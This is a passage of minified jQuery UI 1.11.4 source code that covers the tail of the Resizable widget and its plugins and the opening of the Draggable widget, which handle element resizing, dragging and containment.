this.handles)this.handles[c].constructor===String?this.handles[c]=this.element.children(this.handles[c]).first().show():(this.handles[c].jquery||this.handles[c].nodeType)&&(this.handles[c]=a(this.handles[c]),this._on(this.handles[c],{mousedown:g._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(d=a(this.handles[c],this.element),f=/sw|ne|nw|se|n|s/.test(c)?d.outerHeight():d.outerWidth(),e=["padding",/ne|nw|n/.test(c)?"Top":/se|sw|s/.test(c)?"Bottom":/^e$/.test(c)?"Right":"Left"].join(""),b.css(e,f),this._proportionallyResize()),this._handles=this._handles.add(this.handles[c])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.mouseover(function(){g.resizing||(this.className&&(e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),g.axis=e&&e[1]?e[1]:"se")}),h.autoHide&&(this._handles.hide(),a(this.element).addClass("ui-resizable-autohide").mouseenter(function(){h.disabled||(a(this).removeClass("ui-resizable-autohide"),g._handles.show())}).mouseleave(function(){h.disabled||g.resizing||(a(this).addClass("ui-resizable-autohide"),g._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var b,c=function(b){a(b).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(c(this.element),b=this.element,this.originalElement.css({position:b.css("position"),width:b.outerWidth(),height:b.outerHeight(),top:b.css("top"),left:b.css("left")}).insertAfter(b),b.remove()),this.originalElement.css("resize",this.originalResizeStyle),c(this.originalElement),this},_mouseCapture:function(b){var c,d,e=!1;for(c in this.handles)d=a(this.handles[c])[0],(d===b.target||a.contains(d,b.target))&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(b){var c,d,e,f=this.options,g=this.element;return this.resizing=!0,this._renderProxy(),c=this._num(this.helper.css("left")),d=this._num(this.helper.css("top")),f.containment&&(c+=a(f.containment).scrollLeft()||0,d+=a(f.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:c,top:d},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:g.width(),height:g.height()},this.originalSize=this._helper?{width:g.outerWidth(),height:g.outerHeight()}:{width:g.width(),height:g.height()},this.sizeDiff={width:g.outerWidth()-g.width(),height:g.outerHeight()-g.height()},this.originalPosition={left:c,top:d},this.originalMousePosition={left:b.pageX,top:b.pageY},this.aspectRatio="number"==typeof f.aspectRatio?f.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=a(".ui-resizable-"+this.axis).css("cursor"),a("body").css("cursor","auto"===e?this.axis+"-resize":e),g.addClass("ui-resizable-resizing"),this._propagate("start",b),!0},_mouseDrag:function(b){var c,d,e=this.originalMousePosition,f=this.axis,g=b.pageX-e.left||0,h=b.pageY-e.top||0,i=this._change[f];return this._updatePrevProperties(),!!i&&(c=i.apply(this,[b,g,h]),this._updateVirtualBoundaries(b.shiftKey),(this._aspectRatio||b.shiftKey)&&(c=this._updateRatio(c,b)),c=this._respectSize(c,b),this._updateCache(c),this._propagate("resize",b),d=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),a.isEmptyObject(d)||(this._updatePrevProperties(),this._trigger("resize",b,this.ui()),this._applyChanges()),!1)},_mouseStop:function(b){this.resizing=!1;var c,d,e,f,g,h,i,j=this.options,k=this;return this._helper&&(c=this._proportionallyResizeElements,d=c.length&&/textarea/i.test(c[0].nodeName),e=d&&this._hasScroll(c[0],"left")?0:k.sizeDiff.height,f=d?0:k.sizeDiff.width,g={width:k.helper.width()-f,height:k.helper.height()-e},h=parseInt(k.element.css("left"),10)+(k.position.left-k.originalPosition.left)||null,i=parseInt(k.element.css("top"),10)+(k.position.top-k.originalPosition.top)||null,j.animate||this.element.css(a.extend(g,{top:i,left:h})),k.helper.height(k.size.height),k.helper.width(k.size.width),this._helper&&!j.animate&&this._proportionallyResize()),a("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",b),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var a={};return this.position.top!==this.prevPosition.top&&(a.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(a.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(a.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(a.height=this.size.height+"px"),this.helper.css(a),a},_updateVirtualBoundaries:function(a){var b,c,d,e,f,g=this.options;f={minWidth:this._isNumber(g.minWidth)?g.minWidth:0,maxWidth:this._isNumber(g.maxWidth)?g.maxWidth:1/0,minHeight:this._isNumber(g.minHeight)?g.minHeight:0,maxHeight:this._isNumber(g.maxHeight)?g.maxHeight:1/0},(this._aspectRatio||a)&&(b=f.minHeight*this.aspectRatio,d=f.minWidth/this.aspectRatio,c=f.maxHeight*this.aspectRatio,e=f.maxWidth/this.aspectRatio,b>f.minWidth&&(f.minWidth=b),d>f.minHeight&&(f.minHeight=d),c<f.maxWidth&&(f.maxWidth=c),e<f.maxHeight&&(f.maxHeight=e)),this._vBoundaries=f},_updateCache:function(a){this.offset=this.helper.offset(),this._isNumber(a.left)&&(this.position.left=a.left),this._isNumber(a.top)&&(this.position.top=a.top),this._isNumber(a.height)&&(this.size.height=a.height),this._isNumber(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,d=this.axis;return this._isNumber(a.height)?a.width=a.height*this.aspectRatio:this._isNumber(a.width)&&(a.height=a.width/this.aspectRatio),"sw"===d&&(a.left=b.left+(c.width-a.width),a.top=null),"nw"===d&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width)),a},_respectSize:function(a){var b=this._vBoundaries,c=this.axis,d=this._isNumber(a.width)&&b.maxWidth&&b.maxWidth<a.width,e=this._isNumber(a.height)&&b.maxHeight&&b.maxHeight<a.height,f=this._isNumber(a.width)&&b.minWidth&&b.minWidth>a.width,g=this._isNumber(a.height)&&b.minHeight&&b.minHeight>a.height,h=this.originalPosition.left+this.originalSize.width,i=this.position.top+this.size.height,j=/sw|nw|w/.test(c),k=/nw|ne|n/.test(c);return f&&(a.width=b.minWidth),g&&(a.height=b.minHeight),d&&(a.width=b.maxWidth),e&&(a.height=b.maxHeight),f&&j&&(a.left=h-b.minWidth),d&&j&&(a.left=h-b.maxWidth),g&&k&&(a.top=i-b.minHeight),e&&k&&(a.top=i-b.maxHeight),a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null,a},_getPaddingPlusBorderDimensions:function(a){for(var b=0,c=[],d=[a.css("borderTopWidth"),a.css("borderRightWidth"),a.css("borderBottomWidth"),a.css("borderLeftWidth")],e=[a.css("paddingTop"),a.css("paddingRight"),a.css("paddingBottom"),a.css("paddingLeft")];b<4;b++)c[b]=parseInt(d[b],10)||0,c[b]+=parseInt(e[b],10)||0;return{height:c[0]+c[2],width:c[1]+c[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var a,b=0,c=this.helper||this.element;b<this._proportionallyResizeElements.length;b++)a=this._proportionallyResizeElements[b],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(a)),a.css({height:c.height()-this.outerDimensions.height||0,width:c.width()-this.outerDimensions.width||0})},_renderProxy:function(){var b=this.element,c=this.options;this.elementOffset=b.offset(),this._helper?(this.helper=this.helper||a("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++c.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){var c=this.originalSize,d=this.originalPosition;return{left:d.left+b,width:c.width-b}},n:function(a,b,c){var d=this.originalSize,e=this.originalPosition;return{top:e.top+c,height:d.height-c}},s:function(a,b,c){return{height:this.originalSize.height+c}},se:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},sw:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[b,c,d]))},ne:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},nw:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[b,c,d]))}},_propagate:function(b,c){a.ui.plugin.call(this,b,[c,this.ui()]),"resize"!==b&&this._trigger(b,c,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),a.ui.plugin.add("resizable","animate",{stop:function(b){var c=a(this).resizable("instance"),d=c.options,e=c._proportionallyResizeElements,f=e.length&&/textarea/i.test(e[0].nodeName),g=f&&c._hasScroll(e[0],"left")?0:c.sizeDiff.height,h=f?0:c.sizeDiff.width,i={width:c.size.width-h,height:c.size.height-g},j=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,k=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null;c.element.animate(a.extend(i,k&&j?{top:k,left:j}:{}),{duration:d.animateDuration,easing:d.animateEasing,step:function(){var d={width:parseInt(c.element.css("width"),10),height:parseInt(c.element.css("height"),10),top:parseInt(c.element.css("top"),10),left:parseInt(c.element.css("left"),10)};e&&e.length&&a(e[0]).css({width:d.width,height:d.height}),c._updateCache(d),c._propagate("resize",b)}})}}),a.ui.plugin.add("resizable","containment",{start:function(){var b,c,d,e,f,g,h,i=a(this).resizable("instance"),j=i.options,k=i.element,l=j.containment,m=l instanceof a?l.get(0):/parent/.test(l)?k.parent().get(0):l;m&&(i.containerElement=a(m),/document/.test(l)||l===document?(i.containerOffset={left:0,top:0},i.containerPosition={left:0,top:0},i.parentData={element:a(document),left:0,top:0,width:a(document).width(),height:a(document).height()||document.body.parentNode.scrollHeight}):(b=a(m),c=[],a(["Top","Right","Left","Bottom"]).each(function(a,d){c[a]=i._num(b.css("padding"+d))}),i.containerOffset=b.offset(),i.containerPosition=b.position(),i.containerSize={height:b.innerHeight()-c[3],width:b.innerWidth()-c[1]},d=i.containerOffset,e=i.containerSize.height,f=i.containerSize.width,g=i._hasScroll(m,"left")?m.scrollWidth:f,h=i._hasScroll(m)?m.scrollHeight:e,i.parentData={element:m,left:d.left,top:d.top,width:g,height:h}))},resize:function(b){var c,d,e,f,g=a(this).resizable("instance"),h=g.options,i=g.containerOffset,j=g.position,k=g._aspectRatio||b.shiftKey,l={top:0,left:0},m=g.containerElement,n=!0;m[0]!==document&&/static/.test(m.css("position"))&&(l=i),j.left<(g._helper?i.left:0)&&(g.size.width=g.size.width+(g._helper?g.position.left-i.left:g.position.left-l.left),k&&(g.size.height=g.size.width/g.aspectRatio,n=!1),g.position.left=h.helper?i.left:0),j.top<(g._helper?i.top:0)&&(g.size.height=g.size.height+(g._helper?g.position.top-i.top:g.position.top),k&&(g.size.width=g.size.height*g.aspectRatio,n=!1),g.position.top=g._helper?i.top:0),e=g.containerElement.get(0)===g.element.parent().get(0),f=/relative|absolute/.test(g.containerElement.css("position")),e&&f?(g.offset.left=g.parentData.left+g.position.left,g.offset.top=g.parentData.top+g.position.top):(g.offset.left=g.element.offset().left,g.offset.top=g.element.offset().top),c=Math.abs(g.sizeDiff.width+(g._helper?g.offset.left-l.left:g.offset.left-i.left)),d=Math.abs(g.sizeDiff.height+(g._helper?g.offset.top-l.top:g.offset.top-i.top)),c+g.size.width>=g.parentData.width&&(g.size.width=g.parentData.width-c,k&&(g.size.height=g.size.width/g.aspectRatio,n=!1)),d+g.size.height>=g.parentData.height&&(g.size.height=g.parentData.height-d,k&&(g.size.width=g.size.height*g.aspectRatio,n=!1)),n||(g.position.left=g.prevPosition.left,g.position.top=g.prevPosition.top,g.size.width=g.prevSize.width,g.size.height=g.prevSize.height)},stop:function(){var b=a(this).resizable("instance"),c=b.options,d=b.containerOffset,e=b.containerPosition,f=b.containerElement,g=a(b.helper),h=g.offset(),i=g.outerWidth()-b.sizeDiff.width,j=g.outerHeight()-b.sizeDiff.height;b._helper&&!c.animate&&/relative/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j}),b._helper&&!c.animate&&/static/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j})}}),a.ui.plugin.add("resizable","alsoResize",{start:function(){var b=a(this).resizable("instance"),c=b.options;a(c.alsoResize).each(function(){var b=a(this);b.data("ui-resizable-alsoresize",{width:parseInt(b.width(),10),height:parseInt(b.height(),10),left:parseInt(b.css("left"),10),top:parseInt(b.css("top"),10)})})},resize:function(b,c){var d=a(this).resizable("instance"),e=d.options,f=d.originalSize,g=d.originalPosition,h={height:d.size.height-f.height||0,width:d.size.width-f.width||0,top:d.position.top-g.top||0,left:d.position.left-g.left||0};a(e.alsoResize).each(function(){var b=a(this),d=a(this).data("ui-resizable-alsoresize"),e={},f=b.parents(c.originalElement[0]).length?["width","height"]:["width","height","top","left"];a.each(f,function(a,b){var c=(d[b]||0)+(h[b]||0);c&&c>=0&&(e[b]=c||null)}),b.css(e)})},stop:function(){a(this).removeData("resizable-alsoresize")}}),a.ui.plugin.add("resizable","ghost",{start:function(){var b=a(this).resizable("instance"),c=b.options,d=b.size;b.ghost=b.originalElement.clone(),b.ghost.css({opacity:.25,display:"block",position:"relative",height:d.height,width:d.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof c.ghost?c.ghost:""),b.ghost.appendTo(b.helper)},resize:function(){var b=a(this).resizable("instance");b.ghost&&b.ghost.css({position:"relative",height:b.size.height,width:b.size.width})},stop:function(){var b=a(this).resizable("instance");b.ghost&&b.helper&&b.helper.get(0).removeChild(b.ghost.get(0))}}),a.ui.plugin.add("resizable","grid",{resize:function(){var b,c=a(this).resizable("instance"),d=c.options,e=c.size,f=c.originalSize,g=c.originalPosition,h=c.axis,i="number"==typeof d.grid?[d.grid,d.grid]:d.grid,j=i[0]||1,k=i[1]||1,l=Math.round((e.width-f.width)/j)*j,m=Math.round((e.height-f.height)/k)*k,n=f.width+l,o=f.height+m,p=d.maxWidth&&d.maxWidth<n,q=d.maxHeight&&d.maxHeight<o,r=d.minWidth&&d.minWidth>n,s=d.minHeight&&d.minHeight>o;d.grid=i,r&&(n+=j),s&&(o+=k),p&&(n-=j),q&&(o-=k),/^(se|s|e)$/.test(h)?(c.size.width=n,c.size.height=o):/^(ne)$/.test(h)?(c.size.width=n,c.size.height=o,c.position.top=g.top-m):/^(sw)$/.test(h)?(c.size.width=n,c.size.height=o,c.position.left=g.left-l):((o-k<=0||n-j<=0)&&(b=c._getPaddingPlusBorderDimensions(this)),o-k>0?(c.size.height=o,c.position.top=g.top-m):(o=k-b.height,c.size.height=o,c.position.top=g.top+f.height-o),n-j>0?(c.size.width=n,c.position.left=g.left-l):(n=j-b.width,c.size.width=n,c.position.left=g.left+f.width-n))}}),a.ui.resizable});
;/*!
 * jQuery UI Draggable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/draggable/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.draggable",a.ui.mouse,{version:"1.11.4",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(a,b){this._super(a,b),"handle"===a&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?void(this.destroyOnClear=!0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),void this._mouseDestroy())},_mouseCapture:function(b){var c=this.options;return this._blurActiveElement(b),!(this.helper||c.disabled||a(b.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(b),!!this.handle&&(this._blockFrames(c.iframeFix===!0?"iframe":c.iframeFix),!0))},_blockFrames:function(b){this.iframeBlocks=this.document.find(b).map(function(){var b=a(this);return a("<div>").css("position","absolute").appendTo(b.parent()).outerWidth(b.outerWidth()).outerHeight(b.outerHeight()).offset(b.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(b){var c=this.document[0];if(this.handleElement.is(b.target))try{c.activeElement&&"body"!==c.activeElement.nodeName.toLowerCase()&&a(c.activeElement).blur()}catch(d){}},_mouseStart:function(b){var c=this.options;return this.helper=this._createHelper(b),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),a.ui.ddmanager&&(a.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===a(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(b),this.originalPosition=this.position=this._generatePosition(b,!1),this.originalPageX=b.pageX,this.originalPageY=b.pageY,c.cursorAt&&this._adjustOffsetFromHelper(c.cursorAt),this._setContainment(),this._trigger("start",b)===!1?(this._clear(),!1):(this._cacheHelperProportions(),a.ui.ddmanager&&!c.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b),this._normalizeRightBottom(),this._mouseDrag(b,!0),a.ui.ddmanager&&a.ui.ddmanager.dragStart(this,b),!0)},_refreshOffsets:function(a){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:a.pageX-this.offset.left,top:a.pageY-this.offset.top}},_mouseDrag:function(b,c){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(b,!0),this.positionAbs=this._convertPositionTo("absolute"),!c){var d=this._uiHash();if(this._trigger("drag",b,d)===!1)return this._mouseUp({}),!1;this.position=d.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",a.ui.ddmanager&&a.ui.ddmanager.drag(this,b),!1},_mouseStop:function(b){var c=this,d=!1;return a.ui.ddmanager&&!this.options.dropBehaviour&&(d=a.ui.ddmanager.drop(this,b)),this.dropped&&(d=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!d||"valid"===this.options.revert&&d||this.options.revert===!0||a.isFunction(this.options.revert)&&this.options.revert.call(this.element,d)?a(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){c._trigger("stop",b)!==!1&&c._clear()}):this._trigger("stop",b)!==!1&&this._clear(),!1},_mouseUp:function(b){return this._unblockFrames(),a.ui.ddmanager&&a.ui.ddmanager.dragStop(this,b),this.handleElement.is(b.target)&&this.element.focus(),a.ui.mouse.prototype._mouseUp.call(this,b)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(b){return!this.options.handle||!!a(b.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(b){var c=this.options,d=a.isFunction(c.helper),e=d?a(c.helper.apply(this.element[0],[b])):"clone"===c.helper?this.element.clone().removeAttr("id"):this.element;return e.parents("body").length||e.appendTo("parent"===c.appendTo?this.element[0].parentNode:c.appendTo),d&&e[0]===this.element[0]&&this._setPositionRelative(),e[0]===this.element[0]||/(fixed|absolute)/.test(e.css("position"))||e.css("position","absolute"),e},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(b){"string"==typeof b&&(b=b.split(" ")),a.isArray(b)&&(b={left:+b[0],top:+b[1]||0}),"left"in b&&(this.offset.click.left=b.left+this.margins.left),"right"in b&&(this.offset.click.left=this.helperProportions.width-b.right+this.margins.left),"top"in b&&(this.offset.click.top=b.top+this.margins.top),"bottom"in b&&(this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top)},_isRootNode:function(a){return/(html|body)/i.test(a.tagName)||a===this.document[0]},_getParentOffset:function(){var b=this.offsetParent.offset(),c=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==c&&a.contains(this.scrollParent[0],this.offsetParent[0])&&(b.left+=this.scrollParent.scrollLeft(),b.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(b={top:0,left:0}),{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var a=this.element.position(),b=this._isRootNode(this.scrollParent[0]);return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+(b?0:this.scrollParent.scrollTop()),left:a.left-(parseInt(this.helper.css("left"),10)||0)+(b?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var b,c,d,e=this.options,f=this.document[0];return this.relativeContainer=null,e.containment?"window"===e.containment?void(this.containment=[a(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,a(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,a(window).scrollLeft()+a(window).width()-this.helperProportions.width-this.margins.left,a(window).scrollTop()+(a(window).height()||f.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===e.containment?void(this.containment=[0,0,a(f).width()-this.helperProportions.width-this.margins.left,(a(f).height()||f.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):e.containment.constructor===Array?void(this.containment=e.containment):("parent"===e.containment&&(e.containment=this.helper[0].parentNode),c=a(e.containment),d=c[0],void(d&&(b=/(scroll|auto)/.test(c.css("overflow")),this.containment=[(parseInt(c.css("borderLeftWidth"),10)||0)+(parseInt(c.css("paddingLeft"),10)||0),(parseInt(c.css("borderTopWidth"),10)||0)+(parseInt(c.css("paddingTop"),10)||0),(b?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(c.css("borderRightWidth"),10)||0)-(parseInt(c.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(b?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(c.css("borderBottomWidth"),10)||0)-(parseInt(c.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=c))):void(this.containment=null)},_convertPositionTo:function(a,b){b||(b=this.position);var c="absolute"===a?1:-1,d=this._isRootNode(this.scrollParent[0]);return{top:b.top+this.offset.relative.top*c+this.offset.parent.top*c-("fixed"===this.cssPosition?-this.offset.scroll.top:d?0:this.offset.scroll.top)*c,left:b.left+this.offset.relative.left*c+this.offset.parent.left*c-("fixed"===this.cssPosition?-this.offset.scroll.left:d?0:this.offset.scroll.left)*c}},_generatePosition:function(a,b){var c,d,e,f,g=this.options,h=this._isRootNode(this.scrollParent[0]),i=a.pageX,j=a.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),b&&(this.containment&&(this.relativeContainer?(d=this.relativeContainer.offset(),c=[this.containment[0]+d.left,this.containment[1]+d.top,this.containment[2]+d.left,this.containment[3]+d.top]):c=this.containment,a.pageX-this.offset.click.left<c[0]&&(i=c[0]+this.offset.click.left),a.pageY-this.offset.click.top<c[1]&&(j=c[1]+this.offset.click.top),a.pageX-this.offset.click.left>c[2]&&(i=c[2]+this.offset.click.left),a.pageY-this.offset.click.top>c[3]&&(j=c[3]+this.offset.click.top)),g.grid&&(e=g.grid[1]?this.originalPageY+Math.round((j-this.originalPageY)/g.grid[1])*g.grid[1]:this.originalPageY,j=c?e-this.offset.click.top>=c[1]||e-this.offset.click.top>c[3]?e:e-this.offset.click.top>=c[1]?e-g.grid[1]:e+g.grid[1]:e,f=g.grid[0]?this.originalPageX+Math.round((i-this.originalPageX)/g.grid[0])*g.grid[0]:this.originalPageX,i=c?f-this.offset.click.left>=c[0]||f-this.offset.click.left>c[2]?f:f-this.offset.click.left>=c[0]?f-g.grid[0]:f+g.grid[0]:f),"y"===g.axis&&(i=this.originalPageX),"x"===g.axis&&(j=this.originalPageY)),{top:j-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_normalizeRightBottom:function(){"y"!==this.options.axis&&"auto"!==this.helper.css("right")&&(this.helper.width(this.helper.width()),this.helper.css("right","auto")),"x"!==this.options.axis&&"auto"!==this.helper.css("bottom")&&(this.helper.height(this.helper.height()),this.helper.css("bottom","auto"))},_trigger:function(b,c,d){return d=d||this._uiHash(),a.ui.plugin.call(this,b,[c,d,this],!0),/^(drag|start|stop)/.test(b)&&(this.positionAbs=this._convertPositionTo("absolute"),d.offset=this.positionAbs),a.Widget.prototype._trigger.call(this,b,c,d)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),a.ui.plugin.add("draggable","connectToSortable",{start:function(b,c,d){var e=a.extend({},c,{item:d.element});d.sortables=[],a(d.options.connectToSortable).each(function(){var c=a(this).sortable("instance");c&&!c.options.disabled&&(d.sortables.push(c),c.refreshPositions(),c._trigger("activate",b,e))})},stop:function(b,c,d){var e=a.extend({},c,{item:d.element});d.cancelHelperRemoval=!1,a.each(d.sortables,function(){var a=this;a.isOver?(a.isOver=0,d.cancelHelperRemoval=!0,a.cancelHelperRemoval=!1,a._storedCSS={position:a.placeholder.css("position"),top:a.placeholder.css("top"),left:a.placeholder.css("left")},a._mouseStop(b),a.options.helper=a.options._helper):(a.cancelHelperRemoval=!0,a._trigger("deactivate",b,e))})},drag:function(b,c,d){a.each(d.sortables,function(){var e=!1,f=this;f.positionAbs=d.positionAbs,f.helperProportions=d.helperProportions,f.offset.click=d.offset.click,f._intersectsWith(f.containerCache)&&(e=!0,a.each(d.sortables,function(){return this.positionAbs=d.positionAbs,this.helperProportions=d.helperProportions,this.offset.click=d.offset.click,this!==f&&this._intersectsWith(this.containerCache)&&a.contains(f.element[0],this.element[0])&&(e=!1),e})),e?(f.isOver||(f.isOver=1,d._parent=c.helper.parent(),f.currentItem=c.helper.appendTo(f.element).data("ui-sortable-item",!0),f.options._helper=f.options.helper,f.options.helper=function(){return c.helper[0]},b.target=f.currentItem[0],f._mouseCapture(b,!0),f._mouseStart(b,!0,!0),f.offset.click.top=d.offset.click.top,f.offset.click.left=d.offset.click.left,f.offset.parent.left-=d.offset.parent.left-f.offset.parent.left,f.offset.parent.top-=d.offset.parent.top-f.offset.parent.top,d._trigger("toSortable",b),d.dropped=f.element,a.each(d.sortables,function(){this.refreshPositions()}),d.currentItem=d.element,f.fromOutside=d),f.currentItem&&(f._mouseDrag(b),c.position=f.position)):f.isOver&&(f.isOver=0,f.cancelHelperRemoval=!0,f.options._revert=f.options.revert,f.options.revert=!1,f._trigger("out",b,f._uiHash(f)),f._mouseStop(b,!0),f.options.revert=f.options._revert,f.options.helper=f.options._helper,f.placeholder&&f.placeholder.remove(),c.helper.appendTo(d._parent),d._refreshOffsets(b),c.position=d._generatePosition(b,!0),d._trigger("fromSortable",b),d.dropped=!1,a.each(d.sortables,function(){this.refreshPositions()}))})}}),a.ui.plugin.add("draggable","cursor",{start:function(b,c,d){var e=a("body"),f=d.options;e.css("cursor")&&(f._cursor=e.css("cursor")),e.css("cursor",f.cursor)},stop:function(b,c,d){var e=d.options;e._cursor&&a("body").css("cursor",e._cursor)}}),a.ui.plugin.add("draggable","opacity",{start:function(b,c,d){var e=a(c.helper),f=d.options;e.css("opacity")&&(f._opacity=e.css("opacity")),e.css("opacity",f.opacity)},stop:function(b,c,d){var 